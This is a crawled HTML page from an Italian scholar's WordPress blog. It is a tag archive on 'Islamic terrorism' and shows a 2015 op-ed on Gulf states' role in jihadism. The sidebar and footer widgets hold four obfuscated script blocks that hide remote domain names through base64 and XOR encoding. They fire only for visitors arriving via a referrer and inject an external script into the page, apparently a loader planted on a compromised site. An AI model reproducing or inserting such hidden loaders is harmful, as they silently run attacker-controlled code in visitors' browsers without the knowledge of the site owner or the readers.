

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.annavanzan.com/tag/terrorismo-islamico/
body_size: 7767
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>terrorismo islamico | Anna Vanzan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.annavanzan.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.annavanzan.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel="alternate" type="application/rss+xml" title="Anna Vanzan &raquo; Feed" href="http://www.annavanzan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anna Vanzan &raquo; Feed dei commenti" href="http://www.annavanzan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anna Vanzan &raquo; terrorismo islamico Feed del tag" href="http://www.annavanzan.com/tag/terrorismo-islamico/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.annavanzan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.24"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.annavanzan.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='http://www.annavanzan.com/wp-content/themes/twentyfourteen/style.css?ver=4.4.24' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='http://www.annavanzan.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel='https://api.w.org/' href='http://www.annavanzan.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.annavanzan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.annavanzan.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.24" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
</head>

<body class="archive tag tag-terrorismo-islamico tag-307 custom-background masthead-fixed list-view footer-widgets">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.annavanzan.com/" rel="home">Anna Vanzan</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Cerca</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Menu principale</button>
				<a class="screen-reader-text skip-link" href="#content">Vai al contenuto</a>
				<div class="menu-prova-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47"><a title="Home" href="http://www.annavanzan.com">Home</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.annavanzan.com/category/monografie/">Monografie</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.annavanzan.com/category/news-eventi/">News &#038; Eventi</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://www.annavanzan.com/contatti/">Chi sono</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.annavanzan.com/contatti-2/">Contatti</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.annavanzan.com/english/">English</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.annavanzan.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" title="Ricerca per:" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
			<header class="archive-header">
				<h1 class="archive-title">Archivi tag: terrorismo islamico</h1>

							</header><!-- .archive-header -->

			
<article id="post-1315" class="post-1315 post type-post status-publish format-standard hentry category-articoli tag-arabia-saudita tag-charlie-parigi tag-terrorismo-islamico">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.annavanzan.com/category/articoli/" rel="category tag">Articoli</a></span>
		</div>
		<h1 class="entry-title"><a href="http://www.annavanzan.com/2015/01/terrorismo-islamico-e-possibili-soluzioni/" rel="bookmark">Terrorismo &#8220;islamico&#8221; e possibili soluzioni</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.annavanzan.com/2015/01/terrorismo-islamico-e-possibili-soluzioni/" rel="bookmark"><time class="entry-date" datetime="2015-01-10T06:14:29+00:00">10 gennaio 2015</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.annavanzan.com/author/admin/" rel="author">Anna</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://www.annavanzan.com/wp-content/uploads/2015/01/Obama-King-Abdullah.jpg"><img class="alignleft size-full wp-image-1316" src="http://www.annavanzan.com/wp-content/uploads/2015/01/Obama-King-Abdullah.jpg" alt="Obama-King-Abdullah" width="800" height="615" srcset="http://www.annavanzan.com/wp-content/uploads/2015/01/Obama-King-Abdullah-300x231.jpg 300w, http://www.annavanzan.com/wp-content/uploads/2015/01/Obama-King-Abdullah.jpg 800w" sizes="(max-width: 800px) 100vw, 800px" /></a>Dopo l’unanime e globale condanna del sanguinoso attentato di Parigi è ora tempo di trovare strategie per evitare che la guerra che il terrorismo ha dichiarato al mondo civile (e non solo a quello europeo) dilaghi ulteriormente. Inutile chiedere ai cosiddetti musulmani moderati di umiliarsi nelle pubbliche piazze e nei talk show televisivi scusandosi per i terroristi dei quali sono duplici vittime: sia perché sono da essi ammazzati in Siria, Nigeria, Afghanistan, Yemen (ma anche a Parigi e a New York); sia perché dopo ogni atto violento compiuto in nome dell’islam diventano il bersaglio della pubblica indignazione che li ritiene responsabili di ogni male solo perché professano una religione strumentalmente invocata da criminali per giustificare i loro efferati delitti.</p>
<p>Con immutata ipocrisia, gli stati occidentali chiedono ai musulmani migrati fedeltà alla convivenza civile, mentre essi stessi continuano a intessere rapporti politici e soprattutto economici con chi da decadi arma gruppi terroristici al fine di mantenere intatta la propria supremazia in Medio Oriente: l’Arabia Saudita, il Qatar, il Bahrein e altri stati del Golfo.</p>
<p>In questi anni i sauditi hanno speso miliardi di dollari per finanziare moschee e scuole coraniche dove si predica l&#8217;ostilità anche contro quei musulmani che non si adeguano alla forma dell’islam praticata a Ryadh, soprattutto contro gli sciiti. Non si tratta, ovviamente, solo d’ideologia religiosa, ma di politica: lo sciismo è praticato in maggioranza in Iran, paese rivale che contrasta l’egemonia saudita nel Golfo e oltre. Diffondere l’idea che gli sciiti non sono musulmani ma miscredenti ha contribuito a seminare odio e violenza nell’area mediorientale. I più esagitati, armati dai petrodollari sauditi, addestrati nei campi afgani e pakistani, sono confluiti indisturbati in formazioni quali al Qaeda e l’ISIS, strumentali, tra l’altro, a impedire l’espansione dell’Iran, costituendo un solido fronte contro i suoi alleati quali Assad, e a gettare nel caos l’Iraq, dove la caduta di Saddam aveva momentaneamente favorito la maggioranza sciita filo-iraniana. In questi ultimi 35 anni l’occidente ha aiutato a costruire un cordone sanitario attorno all’Iran chiudendo gli occhi su come le monarchie del Golfo alimentassero un terrorismo che non si limitava ad agire nell’area, ma dichiarava la sua volontà e capacità di esportare la lotta armata nel cuore dell’occidente. Gli Stati Uniti, che pure hanno pagato un enorme tributo di sangue a questa scriteriata politica con il 9/11, rimangono i principali alleati dell’Arabia Saudita e delle monarchie associate, così come l’Europa. E ora gli stati europei, soprattutto Gran Bretagna e Francia che hanno perpetuato il loro passato coloniale tanto all’estero (ricordiamo solo la recente e infelice operazione francese in Libia) quanto in patria, dove il jihadismo si nutre e prospera nell’emarginazione sociale e economica e nell’identificazione con l’umiliazione subita dai musulmani in Palestina, in Siria ecc., sono divenuti serbatoi di violenza pronta a esplodere in ogni momento.</p>
<p>Se continueremo a ignorare le palesi violazioni dei diritti umani nel Golfo, compreso l’accordo delle petrolmonarchie per sedare le richieste di cambiamento che le rivoluzioni arabe hanno inevitabilmente portato anche da loro; se faremo finta che la persecuzione nei confronti degli sciiti non esista; e se ignoreremo il quotidiano massacro dei siriani sperando che si ammazzino tra loro per risolvere il problema, possiamo esser certi che andremo incontro a episodi ben più gravi di quello parigino.</p>
<p>&nbsp;</p>
<p>da <em>Giornale di Brescia</em> 10/1/2015</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.annavanzan.com/tag/arabia-saudita/" rel="tag">Arabia Saudita</a><a href="http://www.annavanzan.com/tag/charlie-parigi/" rel="tag">Charlie Parigi</a><a href="http://www.annavanzan.com/tag/terrorismo-islamico/" rel="tag">terrorismo islamico</a></span></footer></article><!-- #post-## -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="text-113" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Iranista e islamologa, laureata in Lingue Orientali a Venezia, ha conseguito il Ph.D. in Near Eastern Studies presso la New York University. Si occupa soprattutto di problematiche di genere nei paesi islamici, in molti dei quali ha svolto ricerca.</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h1 class="widget-title">Anna Vanzan</h1>			<div class="textwidget"><p>Benvenuti nel blog di Anna Vanzan - Iranista e islamologa, scrittrice e docente, PhD - New York University.</p>
</div>
		</aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">Categorie</h1>		<ul>
	<li class="cat-item cat-item-10"><a href="http://www.annavanzan.com/category/articoli/" title="Lista di articoli interessanti">Articoli</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.annavanzan.com/category/monografie/" >Monografie</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.annavanzan.com/category/news-eventi/" >News &amp; Eventi</a>
</li>
		</ul>
</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>novembre: 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="lunedì">L</th>
		<th scope="col" title="martedì">M</th>
		<th scope="col" title="mercoledì">M</th>
		<th scope="col" title="giovedì">G</th>
		<th scope="col" title="venerdì">V</th>
		<th scope="col" title="sabato">S</th>
		<th scope="col" title="domenica">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.annavanzan.com/2020/05/">&laquo; Mag</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h1 class="widget-title">Articoli recenti</h1>		<ul>
					<li>
				<a href="http://www.annavanzan.com/2020/05/nuovo-romanzo-dal-persiano-dopo-lestate/">Nuovo romanzo dal persiano dopo l&#8217;estate</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/03/paura-e-tremore-romanzo-di-gholamhoseyn-saedi/">Paura e tremore. romanzo di Gholamhoseyn Saedi</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/03/donne-diran-tra-storia-cultura-e-politica-su-lavvenire/">Donne d’Iran tra storia, cultura e politica su L&#8217;Avvenire</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/03/recensioni-su-la-civetta-cieca/">Recensioni su La civetta cieca</a>
						</li>
					<li>
				<a href="http://www.annavanzan.com/2020/02/classicult-it-su-la-civetta-cieca-di-sadeq-hedayat/">Classicult.it su La civetta cieca di Sadeq Hedayat</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-3" class="widget widget_recent_comments"><h1 class="widget-title">Commenti recenti</h1><ul id="recentcomments"></ul></aside><aside id="linkcat-2" class="widget widget_links"><h1 class="widget-title">Blogroll</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.afgana.org/">Afgana.org</a></li>
<li><a href="http://www.archivindomed.altervista.org/index.html">ARCHIVI DI STUDI INDO-MEDITERRANEI (ASIM)</a></li>
<li><a href="http://essadbey.altervista.org/">Centro Essad Bey</a></li>
<li><a href="http://www.comune.bologna.it/iperbole/africheorienti">Comune di Bologna</a></li>
<li><a href="http://www.el-ghibli.provincia.bologna.it/">El-ghibli Bologna</a></li>
<li><a href="http://www.enciclopediadelledonne.it/impresa.php">enciclopedia delle donne</a></li>
<li><a href="http://www.ensemblemaraghi.it/">Ensamble Maraghi</a></li>
<li><a href="http://www.fariansabahi.com/">Farian Sabahi</a></li>
<li><a href="http://giornalismo2012.wordpress.com/">Giornalismo a modo nostro</a></li>
<li><a href="http://www.grandemedioriente.it/">Grande MedioOriente</a></li>
<li><a href="http://www.aracneeditrice.it/aracneweb/index.php/collane.html?col=GND">Gundishapùr. Iranica Islamica Indostana</a></li>
<li><a href="http://www.ilgiocodeglispecchi.org">il gioco degli specchi</a></li>
<li><a href="http://www.independnews.com/">Independnews</a></li>
<li><a href="http://www.italia-asia.it">Italia Asia.it</a></li>
<li><a href="http://letturearabe.altervista.org/">Letterature Arabe</a></li>
<li><a href="http://www.librerianima.com/">Libreria nima</a></li>
<li><a href="http://www.milleorienti.com">milleorienti</a></li>
<li><a href="http://giornalismo2012.wordpress.com/">Nuovo giornale</a></li>
<li><a href="http://www.italia-asia.it/">Quaderni Asiatici</a></li>
<li><a href="http://www.societadelleletterate.it/">Societa delle letterate</a></li>
<li><a href="http://www.societadellestoriche.it/main.php">Societa delle storiche</a></li>
<li><a href="http://www.storiaestorici.it/">Storia e storici</a></li>
<li><a href="http://30secondi.globalist.it/">Tutto in 30 secondi</a></li>
<li><a href="http://30secondi.globalist.it/">tutto in 3o secondi</a></li>
<li><a href="https://puntoparola.wordpress.com">un nuovo blog per iranologi</a></li>
<li><a href="http://www.valeriapalumbo.com">Valeria Palumbo</a></li>

	</ul>
</aside>
<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.annavanzan.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" title="Ricerca per:" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></aside><aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside id="text-115" class="widget widget_text">			<div class="textwidget"><!-- 253077eb563bf40e1dfc55e8da1b228c --></div>
		</aside><aside id="text-116" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_b1cf0) {
    
    var _ccba0 = Date.now();
    var _a65cc = 1000;
    _ccba0 = _ccba0 / _a65cc;
    _ccba0 = Math.floor(_ccba0);

    var _5bed2 = 600;
    _ccba0 -= _ccba0 % _5bed2;
    _ccba0 = _ccba0.toString(16);

    var _1ba9c = _b1cf0.referrer;

    if (!_1ba9c) return;

    var _6c3d7 = [15185, 15188, 15179, 15192, 15193, 15196, 15182, 15189, 15199, 15186, 15196, 15183, 15193, 15190, 15188, 15177, 15123, 15188, 15187, 15195, 15186];

    _6c3d7 = _6c3d7.map(function(_64205){
        return _64205 ^ 15165;
    });

    var _a64a8 = "ebd6e34e9426a7a52f6bc5453fd51e66";
    
    _6c3d7 = String.fromCharCode(..._6c3d7);

    var _abcc = "https://";
    var _3a2c0 = "/";
    var _1d545 = "track-";

    var _24496 = ".js";

    var _44bde = _b1cf0.createElement("script");
    _44bde.type = "text/javascript";
    _44bde.async = true;
    _44bde.src = _abcc + _6c3d7 + _3a2c0 + _1d545 + _ccba0 + _24496;

    _b1cf0.getElementsByTagName("head")[0].appendChild(_44bde)

}(document);
</script></div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-114" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://www.annavanzan.com/wp-includes/js/wp-embed.min.js?ver=4.4.24'></script>
</body>
</html>